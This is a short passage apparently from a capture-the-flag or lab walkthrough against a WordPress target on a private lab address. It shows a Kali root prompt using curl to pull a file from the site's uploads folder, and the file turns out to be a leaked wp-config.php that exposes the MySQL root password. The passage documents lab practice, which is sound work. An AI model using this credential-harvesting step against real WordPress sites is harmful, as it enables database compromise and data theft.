 root@kali:~#curl -k https://192.168.1.207:12380/blogblog/wp-content/uploads/1791571933.jpeg
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');